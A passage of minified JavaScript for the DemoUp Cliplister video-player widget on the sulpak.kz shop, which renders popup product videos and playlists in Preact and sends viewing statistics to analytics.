n=Se().getParser(window.navigator.userAgent),i="mobile"==n.getPlatform().type||"tablet"==n.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{class:Yt({"demoupUI-vertical":e.availableWidth-t.width<30,"demoupUI-videocontainer":!0,mobile:i}),key:e.id,onClick:this.consumeEvent,style:{height:e.availableHeight&&!this?.jwPlayer?.getFullscreen()?`${t.height}px`:"100%",width:e.availableWidth&&!this?.jwPlayer?.getFullscreen()?`${t.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("div",{id:"jwplayer-container",style:{position:"relative",height:"100%",width:"100%"}}),e.renderAdditionalLines())}}const tn=function(){};en.defaultProps={autoPlay:!0,fill:0,onClose:tn,onDestroy:tn,onEnd:tn,onFirstPlay:tn,onPause:tn,onPlay:tn,onTimeUpdate:tn,renderAdditionalLines:tn,renderClose:tn,show:!0,sources:[],url:location.href};const nn=en;var rn={};const an=n(8661),on=n(2152),sn=function(){},un=n(2413),ln=on(un.getSources);var cn={};const dn=function(){return{lastPlayPosition:new Date,lastProgressTime:0,lastProgressPercent:0,playEvents:0,watchSession:Math.floor(1e12*Math.random()+1)}};class hn extends S{constructor(e){super(),cn[e.id]=dn()}componentWillUpdate(e){e.id!=this.props.id&&(cn[e.id]=cn[e.id]||dn())}getVideoSources(e){return e.map((function(e){var t=e.type;return y("source",{key:t,src:e.src,type:t})}))}onEnd=()=>{setTimeout(this.props.onEnd,500),ce("END",this.props.movie.title,1)};onFirstPlay=()=>{!function(e,t){try{if(window.dataLayer=window.dataLayer||[],window.gtag&&window.gtag("event","video_demoup",{event_label:"DemoUp Video shown",event_category:"Video",event_type:e,video_title:t}),window.ga){var n=window.ga.getAll()[0];n&&n.send("event","video_demoup",e,t)}else window._gaq&&window._gaq.push(["_trackEvent","video_demoup",e,t])}catch(e){}}("VIEW",this.props.movie.title),le(0,this.props.movie.title,0),ce("VIEW",this.props.movie.title,0)};onPause=(e,t,n)=>{var i,r,a,o=this.props;if(t=t??o.id,o.statistics){var s=cn[t];i=o.config,a=(r={lastPlayPosition:s.lastPlayPosition,movie:o.movie,playsBefore:s.playEvents,position:e.currentTime||n,url:o.url,watchSession:s.watchSession}).movie.id,ue("PAUSE",{domainId:i.domain,lastPlayPosition:r.lastPlayPosition,movieId:a,playsBefore:r.playsBefore,position:r.position,videoSession:r.watchSession,url:r.url});let u=0;0!=e.currentTime&&(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100),u<1&&ce("STOP",this.props.movie.title,u)}};onPlay=(e,t)=>{var n,i,r,a=this.props;if(a.statistics){var o=cn[a.id];a.onMovieWatch(a.movie),o.lastPlayPosition=e.currentTime;var s={movie:a.movie,position:o.lastPlayPosition||t,src:e.currentSrc,url:a.url,watchSession:o.watchSession};n=a.config,r=(i=s).movie.id,ue("PLAY",{domainId:n.domain,movieId:r,position:i.position,src:i.src,videoSession:i.watchSession,url:i.url}),0===o.playEvents&&(function(e,t){var n=t.movie.id,i=t.watchSession;if(!rn[i]){rn[i]=i;var r=Y("watchedMovies")||{};r[n]=1,J("watchedMovies",r);var a=Y("viewsPerMovie")||{};a[n]=a[n]?a[n]+1:1,J("viewsPerMovie",a);var o=Y("timestampOfViews")||{},s=o[n];o[n]=(new Date).getTime(),J("timestampOfViews",o);var u=Y("loadsPerMovie")||{};u[n]=u[n]?u[n]+1:1,ue("VIEW",{domainId:e.domain,movieId:n,movieLoadCount:u[n],movieViewCount:a[n],position:t.position,timeOfLastView:s,url:t.url,videoSession:i})}}(a.config,s),this.onFirstPlay());let u=0;0!=e.currentTime?(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100,ce("RESUME",this.props.movie.title,u)):ce("PLAY",this.props.movie.title,0),o.playEvents++}};onTimeUpdate=e=>{var t,n,i,r=this.props;if(r.statistics){var a=cn[r.id],o=Math.ceil(e.currentTime);if(o>a.lastProgressTime+10&&a.playEvents>0&&(a.lastProgressTime=o,t=r.config,i=(n={movie:r.movie,position:o,url:r.url,watchSession:a.watchSession}).movie.id,ue("PLAYING",{domainId:t.domain,movieId:i,position:n.position,videoSession:n.watchSession,url:n.url})),0!=o){const e=Math.ceil(o/this.props.movie.duration*100)/100;e<=1&&a.playEvents>0&&100*e%10==0&&e!=a.lastProgressPercent&&(a.lastProgressPercent=e,ce("PLAY",this.props.movie.title,e),le(0,this.props.movie.title,e))}}};render(e){const t=e.movie,n=e.useJwPlayer,i=ln(t),r=un.getVideo(t);if(!r)return null;const a=q({height:e.availableHeight,width:e.availableWidth},r,e.fill),o={...e,id:t.id,onEnd:this.onEnd,onFirstPlay:this.onFirstPlay,onPause:this.onPause,onPlay:this.onPlay,onTimeUpdate:this.onTimeUpdate,poster:an.getThumbPath(t,"SD"),sources:i,videoSize:a};return y(n?nn:Ie,o,this.getVideoSources(i))}}hn.defaultProps={autoPlay:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY,muted:!1,fill:0,onClose:sn,onDestroy:sn,onEnd:sn,show:!0,statistics:!0,useJwPlayer:!1,url:location.href};const pn=hn;var fn=n(8124),gn=n.n(fn);const mn=n(8661),vn=class extends S{stopEvent(e){e.stopPropagation()}renderMovie(e){const t=this.props.currentMovieId;return y("div",{class:gn()("demoupUI-item",{currentMovie:e.id===t}),key:e.id,onClick:this.props.onSelect.bind(null,e)},y("div",{class:"demoupUI-thumbcontainer"},y("img",{class:"demoupUI-thumb",src:mn.getThumbPath(e,"LD")})))}render(e){var t=this.renderMovie.bind(this);const n=e.movies.filter((e=>"threed"!==e.contentType));return y("div",{class:gn()("demoupUI-playlist",{horizontal:e.horizontal}),onClick:this.stopEvent,style:e.horizontal?{height:`${e.height}px`,width:"100%"}:{width:`${e.width}px`}},y("div",{className:"demoupUI-playlist-slider"},n.map(t)))}},yn=function(){return y("div",{class:"demoupUI-poweredby"},"powered by DemoUp Cliplister")};function bn(){return bn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},bn.apply(null,arguments)}var wn=!1;const Sn=n(2413);class Tn extends S{componentDidMount(){if(!wn){var e=this.props;wn=!0,e.movieList.filter((t=>"threed"!==t.contentType&&t!==e.defaultMovie)).slice(0,3).forEach((t=>function(e,t){let n;n=Array.isArray(t)?t[0].id:t.id;const i=Y("loadsPerMovie")||{};i[n]=i[n]?i[n]+1:1,J("loadsPerMovie",i);const r=Y("timestampOfLoads")||{},a=r[n];r[n]=(new Date).getTime(),J("timestampOfLoads",r),J("lastMovieId",n),ue("LOAD",{domainId:e.domain,movieId:n,movieLoadCount:i[n],timeOfLastLoad:a,buttonRendered:void 0,url:void 0})}(e.config,t)))}}changeMovie(e){this.setState({selectedMovie:e})}render(e,t){var i,r=e.movieList.filter((e=>"threed"!==e.contentType)).slice(0,4),a=t.selectedMovie&&"threed"!=t.selectedMovie.contentType?t.selectedMovie:e.defaultMovie,o=e.availableWidth,s=o<=599||!1,u=s?0:e.listWidth,l=s?e.listHeight:0,c=Sn.getVideo(a),d=q({height:e.availableHeight-l,width:o-u},c),h=this.changeMovie.bind(this),p=r.indexOf(a);p>-1&&(i=r[p+1]);const f=Se().getParser(window.navigator.userAgent),g="mobile"==f.getPlatform().type||"tablet"==f.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{className:gn()("demoupUI-videolist",{"demoupUI-vertical":o-u-d.width<70,mobile:g}),style:{height:`${d.height+l}px`,width:`${d.width+u}px`}},y("style",null,n(9669)),e.renderClose(),y(pn,bn({},e,{availableHeight:d.height,availableWidth:d.width,children:[y(yn,null)],config:e.config,id:a.id,movie:a,onClose:e.onClose,onEnd:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY&&i?h.bind(null,i):void 0,onDestroy:e.onDestroy,onMovieWatch:e.onMovieWatch,renderClose:function(){},show:e.show})),y(vn,s?{movies:r,onSelect:this.changeMovie.bind(this),height:l,horizontal:!0,currentMovieId:a.id}:{movies:r,onSelect:this.changeMovie.bind(this),width:u,currentMovieId:a.id}))}}Tn.defaultProps={listWidth:150,listHeight:100,renderClose:function(){},show:!0};const xn=Tn,An={close:n(5452)},En=document.documentElement,kn=function(e){return y("div",{class:"demoupUI-close",onClick:e.onClose,dangerouslySetInnerHTML:{__html:An.close}})};class In extends S{componentWillMount(){var e=this.forceUpdate.bind(this);this.resized=function(){e()},window.addEventListener("resize",this.resized)}componentWillUnmount(){window.removeEventListener("resize",this.resized)}render(e){var t=e.children,i=Math.max(En.clientHeight,window.innerHeight)-50,r=Math.max(En.clientWidth,window.innerWidth)-20;return y("div",{class:"demoupUI-popup "+(Se().mobile&&!Se().ios&&Math.min(i,r)>768?"demoupUI-scaleup":"")+(e.className?e.className:""),onClick:e.onClose,style:{display:e.show?"block":"none"}},y("style",null,n(1349)),V(t,{availableHeight:i,availableWidth:r,onClose:e.onClose,renderAdditionalLines:function(){return[y(yn,{key:"power"}),null]},renderClose:function(){return y(kn,{onClose:e.onClose})},show:e.show}))}}In.defaultProps={onClose:function(){},show:!0};const Mn=In;var _n,Cn,Pn,Ln=[],Dn=t,Rn=Dn.__b,Nn=Dn.__r,Un=Dn.diffed,On=Dn.__c,jn=Dn.unmount,Fn=Dn.__;function Bn(){for(var e;e=Ln.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(zn),e.__H.__h=[]}catch(t){e.__H.__h=[],Dn.__e(t,e.__v)}}Dn.__b=function(e){_n=null,Rn&&Rn(e)},Dn.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Fn&&Fn(e,t)},Dn.__r=function(e){Nn&&Nn(e);var t=(_n=e.__c).__H;t&&(Cn===_n?(t.__h=[],_n.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(Gn),t.__h.forEach(zn),t.__h=[])),Cn=_n},Dn.diffed=function(e){Un&&Un(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Ln.push(t)&&Pn===Dn.requestAnimationFrame||((Pn=Dn.requestAnimationFrame)||Hn)(Bn)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),Cn=_n=null},Dn.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||zn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],Dn.__e(n,e.__v)}})),On&&On(e,t)},Dn.unmount=function(e){jn&&jn(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),n.__H=void 0,t&&Dn.__e(t,n.__v))};var Vn="function"==typeof requestAnimationFrame;function Hn(e){var t,n=function(){clearTimeout(i),Vn&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);Vn&&(t=requestAnimationFrame(n))}function Gn(e){var t=_n,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),_n=t}function zn(e){var t=_n;e.__c=e.__(),_n=t}function qn(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function Kn(e,t){this.props=e,this.context=t}(Kn.prototype=new S).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return qn(this.props,e)||qn(this.state,t)};var Wn=t.__b;t.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Wn&&Wn(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var Xn=t.__e;t.__e=function(e,t,n,i){if(e.then)for(var r,a=t;a=a.__;)if((r=a.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);Xn(e,t,n,i)};var $n=t.unmount;function Yn(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Yn(e,t,n)}))),e}function Jn(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return Jn(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Zn(){this.__u=0,this.o=null,this.__b=null}function Qn(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ei(){this.i=null,this.l=null}t.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$n&&$n(e)},(Zn.prototype=new S).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=Qn(i.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(s):s())};n.__R=o;var s=function(){if(! --i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=Jn(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(o,o)},Zn.prototype.componentWillUnmount=function(){this.o=[]},Zn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=Yn(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&y(w,null,e.fallback);return r&&(r.__u&=-33),[y(w,null,t.__a?null:e.children),r]};var ti=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function ni(e){return this.getChildContext=function(){return e.context},e.children}function ii(e){var t=this,n=e.h;t.componentWillUnmount=function(){B(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.h.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}),B(y(ni,{context:t.context},e.__v),t.v)}(ei.prototype=new S).__a=function(e){var t=this,n=Qn(t.__v),i=t.l.get(e);return i[0]++,function(r){var a=function(){t.props.revealOrder?(i.push(r),ti(t,e,i)):r()};n?n(a):a()}},ei.prototype.render=function(e){this.i=null,this.l=new Map;var t=_(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},ei.prototype.componentDidUpdate=ei.prototype.componentDidMount=function(){var e=this;this.l.forEach((function(t,n){ti(e,n,t)}))};var ri="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ai=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,oi=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,si=/[A-Z0-9]/g,ui="undefined"!=typeof document,li=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};S.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(S.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var ci=t.event;function di(){}function hi(){return this.cancelBubble}function pi(){return this.defaultPrevented}t.event=function(e){return ci&&(e=ci(e)),e.persist=di,e.isPropagationStopped=hi,e.isDefaultPrevented=pi,e.nativeEvent=e};var fi={enumerable:!1,configurable:!0,get:function(){return this.class}},gi=t.vnode;t.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var a in t){var o=t[a];if(!("value"===a&&"defaultValue"in t&&null==o||ui&&"children"===a&&"noscript"===n||"class"===a||"className"===a)){var s=a.toLowerCase();"defaultValue"===a&&"value"in t&&null==t.value?a="value":"download"===a&&!0===o?o="":"translate"===s&&"no"===o?o=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?a="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||li(t.type)?"onfocus"===s?a="onfocusin":"onblur"===s?a="onfocusout":oi.test(a)&&(a=s):s=a="oninput":r&&ai.test(a)?a=a.replace(si,"-$&").toLowerCase():null===o&&(o=void 0),"oninput"===s&&i[a=s]&&(a="oninputCapture"),i[a]=o}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=_(t.children).forEach((function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)}))),"select"==n&&null!=i.defaultValue&&(i.value=_(t.children).forEach((function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value}))),t.class&&!t.className?(i.class=t.class,Object.defineProperty(i,"className",fi)):(t.className&&!t.class||t.class&&t.className)&&(i.class=i.className=t.className),e.props=i}(e),e.$$typeof=ri,gi&&gi(e)};var mi=t.__r;t.__r=function(e){mi&&mi(e),e.__c};var vi=t.diffed;function yi(){return yi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},yi.apply(null,arguments)}t.diffed=function(e){vi&&vi(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};let bi={display:"block",height:"100%",width:"100%"};const wi={display:"none"};class Si extends S{constructor(){super(),this.state={watchedMovies:{}},this.hide=this.hide.bind(this)}componentDidMount(){var e=this.setState.bind(this);this.onPlay=function(t){var n=t.detail;e({config:n.config,movie:n.movie,movieList:n.movieList,show:!0,target:n.target,url:n.url})},this.destroyListener=this.destroy.bind(this),document.addEventListener("demoup.play",this.onPlay),document.addEventListener("demoup.unmounted",this.destroyListener)}componentDidCatch(e){}componentWillUnmount(){document.removeEventListener("demoup.play",this.onPlay),document.removeEventListener("demoup.unmounted",this.destroyListener)}destroy(){this.setState({config:null,movie:null,movieList:null})}hide(){this.setState({show:!1})}handleDuPopupClose(){$t(),this.hide()}movieWatched(e){var t=this.state.watchedMovies;if(!t[e.id]){var n={};n[e.id]=1,this.setState({watchedMovies:Object.assign(n,t)})}}render(e,t){var i=t.config,r=t.movie,a=t.movieList,o=this.movieWatched.bind(this);if(r){var s,u=this.destroy.bind(this),l=a.filter((e=>"threed"!==e.contentType)).length>1&&e.showMovielist?y(xn,yi({},e,{config:i,defaultMovie:r,movieList:a,onDestroy:u,onMovieWatch:o,url:t.url})):y(pn,yi({},e,{config:i,id:r.id,key:r.id,movie:r,onClose:()=>this.handleDuPopupClose(),onDestroy:u,onMovieWatch:o,url:t.url}));if(t.target){const e=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}(t.target)?t.target:document.querySelector(t.target);s=function(e,t){var n=y(ii,{__v:e,h:t});return n.containerInfo=t,n}(y(z,{target:t.target},l),e)}else bi={},s=y(Mn,{onClose:()=>this.handleDuPopupClose(),show:t.show},l);return y("div",{style:bi},y("style",null,n(8262)),y("style",null,n(5136)),s,y("div",{class:"demoup-domstore",style:wi,"data-watchedMovies":JSON.stringify(t.watchedMovies)}))}return null}}Si.defaultProps={showMovielist:!0};const Ti=Si;window.demoUpStage3=window.demoUpStage3||((e=>{"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)})((function(){const e=we.getParser(window.navigator.userAgent);window.setTimeout((function(){const e=document.createElement("div");document.body.appendChild(e),B(y(Ti,null),document.body,e)}),e.satisfies({windows:{"internet explorer":"<10"}})?1e3:0)})),1)})()})();